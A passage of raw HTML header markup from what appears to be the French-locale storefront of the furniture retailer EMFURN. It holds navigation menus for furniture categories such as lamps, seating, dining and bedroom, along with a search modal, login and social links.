                                    Led Strip Lights
                                  </a></li><li><a href="/fr#" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        LAMPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            LAMPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Floor Lamps
                                  </a></li><li><a href="/fr/collections/table-lamps-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Table Lamps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        STYLES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-styles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            STYLES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/mid-century-modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mid Century Modern
                                  </a></li><li><a href="/fr/collections/mad-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mad Men
                                  </a></li><li><a href="/fr/collections/scandinavian" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Scandinavian
                                  </a></li><li><a href="/fr/collections/contemporary" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Contemporary
                                  </a></li><li><a href="/fr/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/fr/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/fr/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/fr/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/fr/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/fr/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/fr/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/fr/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/fr/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/fr/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/fr/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/fr/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/fr/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/fr/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Connexion</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Chargement en cours..."><form action="/fr/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Fermer">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/fr/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/fr/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/fr/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/fr/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/fr/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/fr/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/fr/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/fr/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/fr/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/fr/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/fr/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/fr/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/fr/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/fr/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
